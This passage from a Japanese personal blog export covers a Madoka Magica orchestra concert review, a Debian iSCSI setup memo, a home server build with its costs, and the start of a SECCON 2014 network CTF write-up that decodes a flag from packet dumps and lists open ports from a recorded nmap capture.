daughter\\nとてもきれいでしなやかな演奏でした。ピアノソロで奏でる曲はいくつかあったのですが、これは映像とともに劇中のシーンの感動をさらに思い起こさせる演奏であったため、特に心に残っています。\\n\\n\\n\\n前半後半すべての曲がおわり、指揮者が降壇したとき、\\n演奏中は曲間に拍手で感動を表すことができなかったからか、会場からまさに言葉通り壮大な拍手が贈られました。\\n\\nプログラムが終了し、指揮者が舞台袖にはけたと思うと、バイオリニストとピアニストが立ち上がり、スポットライトを浴びました。\\n場内全員がいまから何が起こるのか静かに待っていると、ここであの名曲が奏でられました。\\n[グノーのアヴェ・マリア](http://upload.wikimedia.org/wikipedia/commons/a/ab/Rappold_and_Spalding_-_Ave_Maria_%28Bach%2C_Gounod%29.ogg)です。\\n思わず泣いてしまいそうでした。\\n\\nこれが終わると指揮者が戻り、アンコール曲として、for the next episodeが流れました。\\nこれもまたフルートが綺麗に鳴り響いており、また、最後の曲となると思うと涙が流れてきました。\\n\\n最後に指揮者の挨拶があり、「みなさんでMagiaを楽しみましょう」とおっしゃり、会場全体が手拍子をして盛り上がり公演は終了しました。\\n\\n会場は感動にあふれ、奏者全員が舞台から見えなくなるまで今日一番の拍手が鳴り響き、今日の公演はすべて終了しました。\\n\\n公演終了後、主催会社のツイッターでは場内の様子がつぶやかれていました。\\n<blockquote class=\\"twitter-tweet\\" lang=\\"en\\"><p>名古屋公演は無事終了しました！ホールからの撤収も完了しました。ご来場下さった全てのお客様に感謝申し上げます！&#10;ありがとうございました！！ <a href=\\"http://t.co/EoFnAmimi2\\">pic.twitter.com/EoFnAmimi2</a></p>&mdash; 株式会社アイムビレッジ (@AimVil_MusicDiv) <a href=\\"https://twitter.com/AimVil_MusicDiv/statuses/410771901640749056\\">December 11, 2013</a></blockquote>\\n\\n\\n以上、劇場版 魔法少女まどか☆マギカ オーケストラ・コンサートに行ってきた感想でした。\\n\\n\\n\\n### コンサート・プログラム\\n引用元：[AIM VILLAGE 劇場版魔法少女まどか☆マギカ オーケストラ・コンサート コンサート・プログラム](http://www.aim-vil.com/sponsor/madoka-concert/%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%A0/)\\n\\n1. Sis puella magica! [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/sis-puella-magica!/id575591707?i=575591878&uo=4&at=1l3v4mQ)\\n2. Terror adhaerens [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/terror-adhaerens/id575591707?i=575591889&uo=4&at=1l3v4mQ)\\n3. Salve, terrae magicae [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/salve-terrae-magicae/id575591707?i=575591879&uo=4&at=1l3v4mQ)\\n4. ルミナス [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n5. Postmeridie [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/postmeridie/id575591707?i=575591885&uo=4&at=1l3v4mQ)\\n6. Puella in somnio [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/puella-in-somnio/id575591707?i=575591886&uo=4&at=1l3v4mQ)\\n7. Desiderium [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/desiderium/id575591707?i=575591883&uo=4&at=1l3v4mQ)\\n8. 未来 [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n9. Credens justitiam [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/credens-justitiam/id575591707?i=575591881&uo=4&at=1l3v4mQ)\\n10. Venari strigas [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/venari-strigas/id575674580?i=575675032&uo=4&at=1l3v4mQ)\\n11. Clementia [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/clementia/id575591707?i=575591882&uo=4&at=1l3v4mQ)\\n12. warning #2 [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n13. Agmen clientum [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/agmen-clientum/id575674580?i=575675031&uo=4&at=1l3v4mQ)\\n14. Amicae carae meae [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/amicae-carae-meae/id575674580?i=575675035&uo=4&at=1l3v4mQ)\\n15. wo ist die Käse? [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n16. Signum malum [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/signum-malum/id575674580?i=575675034&uo=4&at=1l3v4mQ)\\n17. Incertus [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/incertus/id575674580?i=575675036&uo=4&at=1l3v4mQ)\\n18. Serena ira [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/serena-ira/id575674580?i=575675038&uo=4&at=1l3v4mQ)\\n19. Decretum [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/decretum/id575674580?i=575675030&uo=4&at=1l3v4mQ)\\n20. Anima mala [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/anima-mala/id575674580?i=575675039&uo=4&at=1l3v4mQ)\\n21. a human bullet [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n22. Inevitabilis [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/inevitabilis/id575674580?i=575675037&uo=4&at=1l3v4mQ)\\n23. fateful #2 [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n24. Confessio [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/confessio/id576314620?i=576314710&uo=4&at=1l3v4mQ)\\n25. witch world #2 [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n26. she is a witch [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n27. Fateful #4 [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n28. Symposium magarum [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/symposium-magarum/id576314620?i=576314712&uo=4&at=1l3v4mQ)\\n29. I miss you [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n30. Numquam vincar [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n31. magia [quattro] [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/magia-quattro/id573784184?i=573784188&uo=4&at=1l3v4mQ)\\n32. コネクト [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/konekuto/id570085121?i=570085122&uo=4&at=1l3v4mQ)\\n33. mother and daughter [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n34. Surgam identidem [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/surgam-identidem/id576314620?i=576314709&uo=4&at=1l3v4mQ)\\n35. Sagitta luminis [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n36. her wings [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n37. rebirth [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n38. Taenia memoriae [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n39. Pergo pugnare  [<i class=\\"glyphicon glyphicon-music\\"></i>]()\\n40. ひかりふる [<i class=\\"glyphicon glyphicon-music\\"></i>](https://itunes.apple.com/jp/album/hikarifuru/id573784184?i=573784186&uo=4&at=1l3v4mQ)\\n"},{"group":"posts","slug":"2014/01/09/iscsi-debian/","frontmatter":{"title":"debianでiscsi target/initiator動作させるメモ","date":"2014-01-09T04:45:08.000Z","author":"mzyy94","categories":["Network"],"tags":["iscsi","debian"]},"content":"\\nLinux上でのiSCSIパケット収集のためにVirtual Boxで作成した、Debian 7.0.0にiSCSI initiatorとtargetを入れたときのメモを起こしておきます。\\n\\n\\n今回iSCSIパケットの収集をする必要があったので、Linux上で動くように導入しました。\\niSCSIの説明はまた今度にするとして、簡単に用語を定義しておくと、\\niSCSIターゲット\\n- iSCSIサーバー\\niSCSIイニシエータ\\n- iSCSIクライアント\\n\\n\\n対象とするシステムは以下のとおりです。\\n\\n  Initiator |     Target\\n:----------:|:------------:\\nDebian 7.0.0| Debian 7.0.0\\n仮想1コアCPU|仮想1コアCPU\\n 512MB RAM  | 512MB RAM\\n 10GB SSD   | 10GB SSD\\n\\n全く同じシステムで、初期インストール時の設定はminimalです。（gccなどはおろか、sshdも入っていない状態）\\n\\niSCSIに関するパッケージは以下のとおり。targetはiscsitargetとiscsitarget-dkms、イニシエータはopen-iscsiとなっています。\\n\\n```\\nroot@debian:~# aptitude search iscsi\\np   iscsitarget                                            - iSCSI Enterprise Target userland tools\\np   iscsitarget-dkms                                       - iSCSI Enterprise Target kernel module source - dkms version\\np   libiscsi-bin                                           - iSCSI client shared library - utilities\\np   libiscsi-dev                                           - iSCSI client shared library\\np   libiscsi1                                              - iSCSI client shared library\\np   open-iscsi                                             - High performance, transport independent iSCSI implementation\\n```\\n\\nまずサーバーとなるターゲットのインストールから。\\nrootで`aptitude install iscsitarget iscsitarget-dkms`としてパッケージインストールして下記のとおりに設定し、iSCSIターゲットを有効にします。\\n\\n   ファイルパス |   変更内容\\n:--------------:|:----------------------:\\n/etc/default/iscsitarget | ISCSITARGET_ENABLE=falseをtrueに\\n\\nそして、iSCSIとして提供するデバイスを設定します。\\nこの設定ファイルは/etc/iet/ietd.confに追記して設定します。\\n\\niSCSIターゲットの設定書式は設定ファイルにもサンプルがありますが、最小限の記述は以下の様な形式になります。\\nここではfileioタイプを用い、単一ファイルをあたかもSCSIデバイスとして利用する方法を取ります。\\n\\n```\\nTarget iqn.yyyy-mm.&lt;reversed domain name&gt;[:identifier]\\n   Lun 0 Path=&lt;image file path&gt;,Type=fileio,ScsiId=&lt;id&gt;,ScsiSN=&lt;sn&gt;\\n```\\n\\n各所で紹介されている記事にはScsiIDやScsiSNを指定していないものもありましたが、open-iscsi 2.0.873@Debian 7.0.0ではSCSIデバイスとして認識されないのでちゃんとつけておきましょう（これがわからず1時間くらい考えこんでた）。\\n\\nPathで指定するファイルは`dd if=/dev/zero of=/disk.img bs=1 count=0 seek=10G`などで適当につくってしまいましょう。\\n今回はこのように設定しました。\\n\\n```\\nTarget iqn.2014-01.localhost:fileio.test\\n   Lun 0 Path=/root/disk.img,Type=fileio,ScsiId=test,ScsiSN=test\\n```\\n\\nここまででターゲットの設定は終わりなので、サービスを再起動します。\\n\\n```\\nroot@debian:~# service iscsitarget restart\\nRemoving iSCSI enterprise target devices: :.\\nStarting iSCSI enterprise target service:.\\n.\\n```\\n\\nエラーに関しては多くは出力されないので、`dmesg | tail`で確認するなりした方がいいと思います。\\n正常に動作しているかどうかは`neststat -a | grep iscsi`や`lsof -i:3260`で状態をみて判断します。\\n\\n繋げてみないことには動作確認は取れませんので、クライアントとしてのopen-iscsiをインストールします。\\n`aptitude install open-iscsi`として、iscsiイニシエータを導入します。\\n\\n最低限の動作には設定は必要ないのでこのままコマンドを入力して接続していきます。\\n`dpkg -L open-iscsi`すると、いくつかiscsiで始まるコマンドがインストールされていますが、すべてを統合的に実行できるiscsiadmを利用します。\\n\\niscsiadmに関して詳しいことはmanを見るとして、今回繋げるためには以下のようにして簡単ログインしてしまいましょう。\\n\\n```\\nroot@debian:~# iscsiadm -m discovery -t sendtargets -p 127.0.0.1 -l\\n```\\n\\nオプションに関して詳しいことはmanをみてもらうとして、今回使ったオプションは次のような意味を持っています。\\n\\nOption | Sense\\n-------|-------\\n-m     | モード指定\\ndiscovery|iSCSIターゲット探索\\n-t     |タイプ指定\\nsendtargets|準iSCSIプロトコルを用いているターゲット探索\\n-p|ネットワークポータル指定\\n 127.0.0.1|指定ネットワークアドレス\\n-l|ログイン\\n\\nこれで接続し、ちゃんとSCSIデバイスとして認識できていればdmesgに以下のように出ます。\\n\\n```\\n[ 6484.501041] scsi3 : iSCSI Initiator over TCP/IP\\n[ 6484.764505] scsi 3:0:0:0: Direct-Access     IET      VIRTUAL-DISK     0    PQ: 0 ANSI: 4\\n[ 6484.765289] sd 3:0:0:0: [sdb] 2097152 512-byte logical blocks: (1.07 GB/1.00 GiB)\\n[ 6484.765325] sd 3:0:0:0: [sdb] Write Protect is off\\n[ 6484.765328] sd 3:0:0:0: [sdb] Mode Sense: 77 00 00 08\\n[ 6484.765389] sd 3:0:0:0: [sdb] Write cache: disabled, read cache: enabled, doesn\'t support DPO or FUA\\n[ 6484.766030]  sdb: unknown partition table\\n[ 6484.766303] sd 3:0:0:0: [sdb] Attached SCSI disk\\n[ 6484.766417] sd 3:0:0:0: Attached scsi generic sg2 type 0\\n```\\n\\nこんなかんじの出力があれば、大体検討はつくと思いますが、/dev/sdbにiSCSIターゲットがSCSIデバイスとして認識されています。\\nこのブロックデバイスをパーティショニングし、フォーマットし、マウントすることで実際にディスクとして利用することが出来ます。\\nこんなかんじです。\\n\\n```\\nroot@debian:~# fdisk /dev/sdb\\nDevice contains neither a valid DOS partition table, nor Sun, SGI or OSF disklabel\\nBuilding a new DOS disklabel with disk identifier 0x86017ce7.\\nChanges will remain in memory only, until you decide to write them.\\nAfter that, of course, the previous content won\'t be recoverable.\\n\\nWarning: invalid flag 0x0000 of partition table 4 will be corrected by w(rite)\\n\\nCommand (m for help): n\\nPartition type:\\n   p   primary (0 primary, 0 extended, 4 free)\\n   e   extended\\nSelect (default p):\\nUsing default response p\\nPartition number (1-4, default 1):\\nUsing default value 1\\nFirst sector (2048-2097151, default 2048):\\nUsing default value 2048\\nLast sector, +sectors or +size{K,M,G} (2048-2097151, default 2097151):\\nUsing default value 2097151\\n\\nCommand (m for help): w\\nThe partition table has been altered!\\n\\nCalling ioctl() to re-read partition table.\\nSyncing disks.\\nroot@debian:~# mkfs -t ext4 /dev/sdb1\\nmke2fs 1.42.5 (29-Jul-2012)\\nFilesystem label=\\nOS type: Linux\\nBlock size=4096 (log=2)\\nFragment size=4096 (log=2)\\nStride=0 blocks, Stripe width=0 blocks\\n65536 inodes, 261888 blocks\\n13094 blocks (5.00%) reserved for the super user\\nFirst data block=0\\nMaximum filesystem blocks=268435456\\n8 block groups\\n32768 blocks per group, 32768 fragments per group\\n8192 inodes per group\\nSuperblock backups stored on blocks:\\n        32768, 98304, 163840, 229376\\n \\nAllocating group tables: done\\nWriting inode tables: done\\nCreating journal (4096 blocks): done\\nWriting superblocks and filesystem accounting information: done\\n \\nroot@debian:~# mkdir mount\\nroot@debian:~# mount /dev/sdb1 mount/\\nroot@debian:~# df -h\\nFilesystem                                              Size  Used Avail Use% Mounted on\\nrootfs                                                   19G 1022M   17G   6% /\\nudev                                                     10M     0   10M   0% /dev\\ntmpfs                                                    50M  240K   50M   1% /run\\n/dev/disk/by-uuid/f5aa3b2c-46ae-4b43-8191-1173de38f1d8   19G 1022M   17G   6% /\\ntmpfs                                                   5.0M     0  5.0M   0% /run/lock\\ntmpfs                                                   276M     0  276M   0% /run/shm\\n/dev/sdb1                                              1007M   18M  939M   2% /root/mount\\n```\\n\\n\\nあとはマウントしたディレクトリに対して好き放題アクセスしたら、切り離しておきます。\\n\\n```\\nroot@debian:~# iscsiadm -m session -u\\n```\\n\\nオプションは、\\n\\nOption | Sense\\n-------|-------\\n-m     | モード指定\\nsession|現在はられているセッションを指定\\n-u|ログアウト\\n\\n以上がまっさらな状態からiSCSIイニシエータ／ターゲットを導入して繋げるまで、です。\\nこれらをインストールして動作するまでにしたログに関してはgistにあげてありますので、より詳しく見たい方などよければご参照ください。\\n\\n[https://gist.github.com/mzyy94/8329470](https://gist.github.com/mzyy94/8329470)\\n"},{"group":"posts","slug":"2014/04/06/new-server/","frontmatter":{"title":"自宅サーバーを増やした","date":"2014-04-06T14:10:36.000Z","author":"mzyy94","categories":["NAS"],"tags":["xeon","server"],"image":"/assets/images/2014/4/6/DSC08148.JPG"},"content":"\\n増税前のPCパーツ買いだめイベントに便乗して、３月中に自宅サーバーを増設しました。\\nどんな構成で組み立てたのかの紹介になります。\\n\\n## 目次\\n\\n\\nサーバー増設にあたって、次に挙げる構成目標を先に決めていました。\\n\\n- ４コア以上、かつ８スレッド以上\\n- 16GB以上のDRAM\\n- 速い記憶装置\\n- 8万円以下\\n\\nあまり欲がありませんが、だいたいこれを満たせるようにと組みました。\\n\\nSandyBridge世代のCPUを載せた、自宅サーバーっぽいものは前からありました。\\n構成は、以下の表の通りです。\\n\\nパーツ|種類\\n---|---\\nCPU|Intel Core i5\\nDRAM| DDR3-1333 8GB (4GB x 2)\\nHDD| WD2TB\\nMB|ECS H67I\\n\\nどこがサーバーじゃいと思うかもしれませんが、そう思うのもあたりまえ、元デスクトップマシンの構成のままなのです。\\n大概のことはこなせていたので、新しく組む必要はなかったといわれればその通りなのですが、気軽に仮想マシンをたてて、実験して、つぶして、のような遊びをするには非力であったため、最新のパーツで新たに組むことにしました。\\n\\n## パーツ選定\\n\\n### CPU\\n![](/assets/images/2014/4/6/DSC08114.JPG)\\n「サーバー向けならXeonっしょ。」と各所で言われているので、Xeonにしました。\\n用途としては、CIサーバーが主で、適当な仮想マシンインスタンスを作っては遊び、追加していくという将来を見据えて、[Intel Xeon E3-1245 v3](http://ark.intel.com/ja/products/75462/Intel-Xeon-Processor-E3-1245-v3-8M-Cache-3_40-GHz)にしました。\\n\\nプロセッサー|Intel Xeon E3-1245 v3\\n------------|---------------------\\n動作周波数|3.4 GHz\\nTB時周波数|3.8 GHz\\nキャッシュ|8 MB\\n最大 TDP|84 W\\n\\n動作周波数3.4GHzあれば１０個ほど仮想マシン立ち上げても大丈夫でしょう。\\n\\n### MB\\n![](/assets/images/2014/4/6/DSC08093.JPG)\\n自宅に転がっているPCケースがどれもMini-ITX向けのものなので、Mini-ITXにします。Xeon対応を謳っているマザーボードは少なく、Mini-ITXに限定してしまうと片手で数えきれるほどしか候補がありません。\\nサーバー向けチップセットを載せたASUSの[P9D-I](http://www.asus.com/Commercial_Servers_Workstations/P9DI/)が購入時時点のXeon向けMini-ITXマザーボードとしては最上位であるものの、予算オーバーしてしまうので、今回は見送りました。\\n残る選択肢はGIGABYTEかASRockのほぼ二択となり、両者の違いはeSATAの有無やGbEの数などで、仮想マシンをいくつもたてることを考えると、二つGbEがあるほうが好ましいということで、GIGABYTEの[GA-Z87N-WIFI](http://www.gigabyte.jp/products/product-page.aspx?pid=4600)を購入しました。\\n\\n### DRAM\\n![](/assets/images/2014/4/6/DSC08105.JPG)\\nXeon向けチップセットを載せたマザーボードを選んでいれば、ECC付きのメモリで長期運用時の信頼性を高めることができるのですが、上記の通り、Z87チップセットを載せたマザーボードを選択したため、特にECCに関してはこだわる必要がありません。\\nZ87チップセットはDDR3-1333/1600対応のため、たくさんの仮想マシンを支えられるよう、DDR3-1600のもので、16GB（8GB x ２枚）のものを探しました。\\n相性問題などは特に気にせず、財布と相談しながら予算に合うものを選んだ結果、Kingstonの[KHX16C10B1K2/16X](http://www.amazon.co.jp/gp/product/B008KRZYH4/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B008KRZYH4&linkCode=as2&tag=mzyy-22)の価格が暴落していたのですぐさま購入しました。\\n\\n### Storage\\nなんでもよかったです。とにかく速いものであれば。\\nこれも、お財布と相談しながらということで、適当に探してSanDiskの[SanDisk SSD UltraPlus 128GB](http://www.amazon.co.jp/gp/product/B00BWR2QZC/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B00BWR2QZC&linkCode=as2&tag=mzyy-22)にしました。\\n\\n### その他パーツ\\n増設ということで、旧マシンから流用できるパーツがありません。あまっているパーツは7mm厚120mmファンくらいで、必要なものがいくつもありました。\\n\\nCPUはバルクで購入したのでファンがついておらず、CPUファンを購入する必要がありました。ケースの高さ制限より、これもまた選択肢が少なく、某所のレビューでよく冷えるとあったので、Scytheの[KOZUTI](http://www.amazon.co.jp/gp/product/B004W5KS0G/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B004W5KS0G&linkCode=as2&tag=mzyy-22)にしました。\\n\\nCPUファンとの熱伝導のためのグリスは、ファン付属のものでもよかったのですが、どうしても別で買いたかったのでAINEXの[シルバーグリス](http://www.amazon.co.jp/gp/product/B000BLBHTQ/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B000BLBHTQ&linkCode=as2&tag=mzyy-22)を購入しました。よく冷えそうなので。\\n\\nあとは、2.5インチSSDを3.5インチに変える、[センチュリー 裸族のインナー](http://www.amazon.co.jp/gp/product/B0088QXTK6/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B0088QXTK6&linkCode=as2&tag=mzyy-22)や、ケースの狂った配線とつなぐための[アイネックス ピン配列交換ケーブル](http://www.amazon.co.jp/gp/product/B000FHQACA/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B000FHQACA&linkCode=as2&tag=mzyy-22)や[アイネックス コネクタ簡単脱着ケーブル](http://www.amazon.co.jp/gp/product/B000Y1YUKG/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B000Y1YUKG&linkCode=as2&tag=mzyy-22)を購入しました。\\n\\n## 組み立て\\n### ケースの整備\\n![](/assets/images/2014/4/6/DSC08139.JPG)\\n普通のPCケースならば、パーツをケースに組み込むだけですが、自宅に転がっているというケースがくせ者で、数年前のAcer Aspire H340のものなのです。\\nこのケース、Mini-ITXサイズのマザーボードが組み込まれていたので、一見どのマザーボードでも使えるかと思ったら大間違い。フロントパネルのボタンは効かないわSATAは認識しないわで問題ばかり。このケースを市販されているMini-ITXマザーボードで活用しようと思う方はたくさん居るようで、ウェブに情報はたくさんあります。\\n今回は、[http://z.apps.atjp.jp/memo/h340.html](http://z.apps.atjp.jp/memo/h340.html)を参考にさせていただき、ケースを利用できる状態にしました。\\n\\n### パーツ組み込み\\n\\n![](/assets/images/2014/4/6/DSC08158.JPG)\\n\\nやっと普通のPCケースとして使える状態になったので、組み込みます。\\nここからの手順は、ご存知の方多いと思いますので割愛します。\\n\\n\\n### 設置\\n\\n![](/assets/images/2014/4/6/Servers.jpg)\\nちゃんとケースに組み込んで所定の位置に設置しました。\\nほかのサーバーとおなじ見た目なのでわかりづらいですが、右上のが今回新設したサーバーとなります。\\nそれらに関してはおいおい紹介していきますのでしばしおまちを。\\n\\n## 費用\\n気になるサーバー構築費用です（すべて税込み）。\\n\\nパーツ|購入価格(円)\\n-------|------:\\nCPU    |26800\\nMB     | 8800\\nDRAM   |11151\\nSSD    | 9790\\nFan    | 2880\\nGrease | 1140\\nMounter|  891\\nCable  |  827\\n\\n計62,279円で、このサーバーを構築できました。目標としていた8万円を大きく下回り、金銭的にストレージ増設の余地があります。\\nこのサーバーを生かして、今後いろいろと実験していくような記事を書く予定ですので、こう御期待。\\n"},{"group":"posts","slug":"2014/09/03/seccon2014-yokohama-2nd-day/","frontmatter":{"title":"SECCON 2014 横浜大会NW予選 Write-up","date":"2014-09-03T05:40:47.000Z","author":"mzyy94","categories":["CTF"],"tags":["seccon","seccon2014"],"image":"/assets/images/2014/9/3/KEN.JPG"},"content":"SECCON 2014 横浜大会に参加してきました。\\nNW,BIN,WEBと３部門の予選がありましたが、ネットワーク大好き♡なのでNWにチャレンジしました。\\n\\nネットワーク部門は10問ある問題を解いて答えを紙に書いて提出して採点された点数によって順位付けされ、成績優秀者10人が予選突破という選抜形式で行われました。\\n\\nCTFにおけるネットワーク問題は年々減少傾向にある上、難易度を上げることが難しいとのことなので、今回は少し特殊なファイル形式で出題されていました。\\n例えば以下が問題1の出題ファイルです。\\n\\n    Find the Key!\\n\\n    0000  00 00 00 00 00 00 00 00  00 00 00 00 08 00 45 00   ........ ......E.\\n    0010  00 34 f3 ed 00 00 40 01  88 d9 7f 00 00 01 7f 00   .4....@. ........\\n    0020  00 01 08 00 bd c8 18 18  00 00 5a 6d 78 68 5a 33   ........ ..ZmxhZ3\\n    0030  74 7a 5a 57 4e 6a 62 32  35 7a 5a 57 4e 6a 62 32   tzZWNjb2 5zZWNjb2\\n    0040  35 39\\n\\nそう、いいままでのpcapファイルでの出題ではなくテキストファイルでの出題となっていたのです。\\n\\nこのままでは今まで愛用してきたWiresharkおよび、tsharkでの解析ができません。\\nバイナリエディタにコピペして目grepしてもいいですが、ここはpcapファイルに変換してしまいましょう。\\n\\n世の中には便利なソフトウェアが沢山あります。こんなときにもOSSが活躍します。\\nテキストファイルをpcapファイルに変換するソフトウェア、その名も`text2pcap`です。\\nこれ、Wiresharkに付属してるんです。\\n\\n使い方は簡単、例えば問題1の出題ファイルでは、1行目の問題文を削除してHEX部分だけにしたファイル、question-01.txtを作成し、\\n`text2pcap question-01.txt q01.pcap`などとすれば、Wiresharkで解析できるpcapファイルが作成されます。\\n\\nさて、このようにしてさくさくと解けるファイルが作成できればあとは画面を凝視するのみ、順々に解いていきます。\\n## 目次\\n\\n\\n## 問題1\\n\\n    Find the Key!\\n\\n    0000  00 00 00 00 00 00 00 00  00 00 00 00 08 00 45 00   ........ ......E.\\n    0010  00 34 f3 ed 00 00 40 01  88 d9 7f 00 00 01 7f 00   .4....@. ........\\n    0020  00 01 08 00 bd c8 18 18  00 00 5a 6d 78 68 5a 33   ........ ..ZmxhZ3\\n    0030  74 7a 5a 57 4e 6a 62 32  35 7a 5a 57 4e 6a 62 32   tzZWNjb2 5zZWNjb2\\n    0040  35 39\\n\\n\\n簡単ですね。\\ntsharkでパケットをチェックしてみると、\\n\\n      1   0.000000    127.0.0.1 -> 127.0.0.1    ICMP 66 Echo (ping) request  id=0x1818, seq=0/0, ttl=64\\n\\nと出力されるので、ICMPメッセージにフラッグが隠されてるんだろうなーっと想像つきます。\\n上記のファイルを見ると、目nkfで簡単に答えが出てきます。\\n目nkf力が無い人は、`echo ZmxhZ3tzZWNjb25zZWNjb259|nkf -mB`とでもやるとよいでしょう。\\n\\nということでフラッグは`secconseccon`でした。\\n\\n## 問題2\\n\\n    開いてるTCPポートを列挙せよ\\n\\n\\n[nmaped.pcap](https://gist.github.com/mzyy94/ae0144ba055b505a17ff58b18c4e921c)\\n\\n\\nこれはpcapファイルが添付されていました。\\nnmapでポートスキャンをしたときのログが残っているようです。\\nポートが空いているということは、TCP FlagのSYNとACKが帰ってくるはずなので、SYN/ACKを返しているポートを列挙する適当なスクリプトを書きました。\\nnode.js + node_pcapです。\\n\\n```js\\nvar filter = \\"tcp\\";\\n\\nvar pcap = require(\'pcap\'),\\n\\tpcap_session = pcap.createOfflineSession(\\"./nmaped.pcap\\", filter);\\n\\npcap_session.on(\'packet\', function (raw_packet) {\\n\\tvar packet = pcap.decode.packet(raw_packet);\\n\\tif (packet.link.ip.tcp.flags.syn == 1 &&\\n\\t\\tpacket.link.ip.tcp.flags.ack == 1) {\\n\\t\\tconsole.log(packet.link.ip.tcp.sport);\\n\\t}\\n});\\n```\\n\\nこれを02-solver.jsとして保存し、`npm install pcap && node 02-solver.js | sort -n | uniq`としてあげれば答えのポートが出てきます。\\n\\n## 問題3\\n    このパケットデータのアプリケーションプロトコルは何でしょう？\\n    英字でお答えください。\\n\\n    0000   00 1a a0 89 a3 7f 44 94 fc 7e 1a ba 08 00 45 00  ......D..~....E.\\n    0010   00 4c 00 00 40 00 36 11 11 2c d2 ad a0 1b c0 a8  .L..@.6..,......\\n    0020   00 04 00 7b 00 7b 00 38 6d 96 1c 02 11 e8 00 00  ...{.{.8m.......\\n    0030   06 8b 00 00 02 9e ac 1d 02 32 d7 ad 09 99 d8 db  .........2......\\n    0040   8b 49 d7 ad 0a 44 7a a8 0f 7e d7 ad 0a 46 42 28  .I...Dz..~...FB(\\n    0050   23 a6 d7 ad 0a 46 42 2b 5a b3                    #....FB+Z.\\n\\n目grepで答えはすぐにわかるんですが、確認のためにtext2pcapを用いてpcapファイルにしてtsharkに食わせてみると、以下のように出力されます。\\n\\n    $ tshark -r q03.pcap\\n      1   0.000000 210.173.160.27 -> 192.168.0.4  NTP 90 NTP Version 3, server\\n\\nNTPですね。\\n\\n## 問題4\\n\\n    サーバの名前は何？\\n    FQDNでお答えください。\\n\\n    0000   00 1a a0 89 a3 7f 44 94 fc 7e 1a ba 08 00 45 00  ......D..~....E.\\n    0010   00 4c 00 00 40 00 36 11 11 2c d2 ad a0 1b c0 a8  .L..@.6..,......\\n    0020   00 04 00 7b 00 7b 00 38 6d 96 1c 02 11 e8 00 00  ...{.{.8m.......\\n    0030   06 8b 00 00 02 9e ac 1d 02 32 d7 ad 09 99 d8 db  .........2......\\n    0040   8b 49 d7 ad 0a 44 7a a8 0f 7e d7 ad 0a 46 42 28  .I...Dz..~...FB(\\n    0050   23 a6 d7 ad 0a 46 42 2b 5a b3                    #....FB+Z.\\n\\n先ほどと同じパケットデータなので、全問でtsharkを動かしたときの出力にあるIPアドレスに向けてnslookupしてあげれば答えがでます。\\n\\n    $ nslookup 210.173.160.27\\n    Server:\\t\\t192.168.128.1\\n    Address:\\t192.168.128.1#53\\n\\n    Non-authoritative answer:\\n    27.160.173.210.in-addr.arpa\\tname = ntp1.jst.mfeed.ad.jp.\\n\\n    Authoritative answers can be found from:\\n\\n\\n答えは、ntp1.jst.mfeed.ad.jp.です。\\n\\n## 問題5\\n\\n    このパケットによると、日本時間で今何月何日何時何分何秒？\\n\\n    0000   00 1a a0 89 a3 7f 44 94 fc 7e 1a ba 08 00 45 00  ......D..~....E.\\n    0010   00 4c 00 00 40 00 36 11 11 2c d2 ad a0 1b c0 a8  .L..@.6..,......\\n    0020   00 04 00 7b 00 7b 00 38 6d 96 1c 02 11 e8 00 00  ...{.{.8m.......\\n    0030   06 8b 00 00 02 9e ac 1d 02 32 d7 ad 09 99 d8 db  .........2......\\n    0040   8b 